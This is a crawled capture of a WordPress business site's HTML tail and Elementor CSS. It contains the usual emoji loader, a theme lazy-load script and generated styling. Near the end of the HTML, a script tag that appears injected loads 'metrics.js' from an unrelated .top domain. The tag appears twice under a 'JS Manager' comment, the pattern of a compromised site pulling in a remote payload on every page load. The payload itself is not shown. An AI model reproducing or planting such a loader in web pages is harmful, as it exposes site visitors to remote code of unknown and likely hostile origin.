const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mindtech.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script><script data-dont-merge>(function () {
        function iv(a) {
            if (typeof a.getBoundingClientRect !== "function") {
                return false;
            }
            var b = a.getBoundingClientRect();
            return (
                b.bottom + 50  >= 0 &&
                b.right + 50 >= 0 &&
                b.top - 50 <= (window.innerHeight || document.documentElement.clientHeight) &&
                b.left - 50 <= (window.innerWidth || document.documentElement.clientWidth)
            );
        }
        function ll() {
            var elements = document.querySelectorAll(".etheme-ajaxify-lazy-wrapper:not(.etheme-ajaxify-loading)");
            elements.forEach(function (element) {
                if (iv(element)) {
                    element.classList.add("etheme-ajaxify-loading");
                    var parent = jQuery(element).parent();
                    if ( parent.hasClass("et_b_header-menu")  ) {
                        parent.addClass("full-width");
                    }
                    var data = element.dataset["request"];
                    var type = element.dataset["type"];
                    var xhttp = new XMLHttpRequest();
                   
                    xhttp.onreadystatechange = function () {
                        if (this.readyState == 4 && this.status == 200) {
                            var elementor_widget = type == "elementor" ? jQuery(element).parents(".elementor-element") : "";
                            if (element.className.match(/etheme-ajaxify-replace/)) {
                                
                                // fix for double wrapper of .elementor-widget-container
                                if ( jQuery(element).parent().hasClass("elementor-widget-container"))
                                    jQuery(element).parent().parent().html(this.responseText);
                                else
                                    element.outerHTML = this.responseText;
                            } else {
                                element.innerHTML = this.responseText;
                            }
                            parent.removeClass("full-width");
                            element.classList.remove("etheme-ajaxify-lazy-wrapper");
                            element.classList.remove("etheme-ajaxify-skeleton");
                            element.classList.remove("skeleton-body");
                            element.classList.remove("etheme-ajaxify-lazy-marker");
                            element.classList.remove("etheme-ajaxify-loading");
                            if ( window.elementorFrontend && elementor_widget.length ) {
                                elementorFrontend.elementsHandler.runReadyTrigger( elementor_widget );
                                setTimeout(function(){
                                    jQuery(parent).removeClass("animated fadeIn");
                                }, 500);
                                
                                if ( window.hoverSlider !== undefined ) { 
                                    window.hoverSlider.init({});
                                    window.hoverSlider.prepareMarkup();
                                }
                                
                                if ( elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").length ) {
                                    elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").each(function(index, element) {
                                        elementorFrontend.elementsHandler.runReadyTrigger( element );
                                    });
                                }
                                
                                if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
                                if ( etTheme.reinitSwatches !== undefined )
                                    etTheme.reinitSwatches();
                                if ( etTheme.contentProdImages !== undefined )
                                    etTheme.contentProdImages();
                            }
                                
                            element.dispatchEvent(new Event("etheme-ajaxify-finished"));
                            
	                        if ( ["widget", "shortcode", "nav-menu"].includes(type) ) {
		                        if ( etTheme.resizeVideo !== undefined )
		                            etTheme.resizeVideo();
		                        if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
		                        if ( etTheme.sidebarCanvas !== undefined )
		                            etTheme.sidebarCanvas();
		                        if ( etTheme.stickySidebar !== undefined )
		                            etTheme.stickySidebar();
		                        if ( etTheme.global_image_lazy !== undefined )
		                            etTheme.global_image_lazy();
	                            
	                            if ( this.responseText.match(/widget_shopping_cart/) )
	                                jQuery(document.body).trigger("wc_fragment_refresh");
	                                
                                // for static blocks but also others who has elementor content
                                if ( this.responseText.match(/elementor-element/) ) {
                                    if ( window.elementorFrontend ) {
                                        parent.find(".elementor-element").each(function(index, element) {
                                            elementorFrontend.elementsHandler.runReadyTrigger( element );
                                        });
                                    }
                                }
                            }
                        };
                    }
                    xhttp.open("POST", "https://mindtech.ae/wp-admin/admin-ajax.php", true);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send("action=etheme_ajaxify&data=" + encodeURIComponent(data));
                }
            });
            if (elements.length > 0) {
                requestAnimationFrame(ll);
            }
        }
        requestAnimationFrame(ll);
    })();
	</script>
<!-- JS Manager: custom-1765039509882 -->
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script>
<!-- End JS Manager: custom-1765039509882 -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css
body_size: 1793
content:
.elementor-33626 .elementor-element.elementor-element-700b803{--display:flex;--min-height:72px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803:hover{--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803, .elementor-33626 .elementor-element.elementor-element-700b803::before{--overlay-transition:0.01s;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-33626 .elementor-element.elementor-element-700b803.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:30px;margin:0 10px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:15px 0px 0px 0px;--border-top-width:15px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#6DD60A;--border-color:#6DD60A;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33626 .elementor-element.elementor-element-85731f4:not(.elementor-motion-effects-element-type-background), .elementor-33626 .elementor-element.elementor-element-85731f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1B;}.elementor-33626 .elementor-element.elementor-element-85731f4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline{background-color:#FFFFFF;background-image:url("https://mindtech.ae/wp-content/plugins/elementor/assets/images/placeholder.png");font-size:16px;text-transform:uppercase;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--heading-space:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-a-h-text-after{color:#FFFFFF;font-size:13px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-df4382c > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-df4382c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-fe660f3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-eb76823 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-c1f667e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-6f4027a .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 9.926% );max-width:9.926%;--container-widget-width:9.926%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 11.15% );max-width:11.15%;--container-widget-width:11.15%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-5c92558.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 77.117% );max-width:77.117%;padding:20px 0px 20px 0px;--container-widget-width:77.117%;--container-widget-flex-grow:0;text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#C1C1C1;}.elementor-33626 .elementor-element.elementor-element-85b2a33.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-33626 .elementor-element.elementor-element-85731f4{--content-width:1300px;}}@media(max-width:1024px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:25px;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 165px );max-width:165px;--container-widget-width:165px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 125.573px );max-width:125.573px;--container-widget-width:125.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 123.573px );max-width:123.573px;--container-widget-width:123.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 141.573px );max-width:141.573px;--container-widget-width:141.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 113.542px );max-width:113.542px;--container-widget-width:113.542px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 713.573px );max-width:713.573px;--container-widget-width:713.573px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:20px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 331.323px );max-width:331.323px;--container-widget-width:331.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 323.323px );max-width:323.323px;--container-widget-width:323.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{font-size:9px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-39733.css
body_size: 2671
content:
.elementor-39733 .elementor-element.elementor-element-40a38906{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39733 .elementor-element.elementor-element-5b2cf414{width:100%;max-width:100%;}.elementor-39733 .elementor-element.elementor-element-1cb2833a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-39733 .elementor-element.elementor-element-1cb2833a:not(.elementor-motion-effects-element-type-background), .elementor-39733 .elementor-element.elementor-element-1cb2833a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-39733 .elementor-element.elementor-element-7cf37a1d{--display:flex;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39733 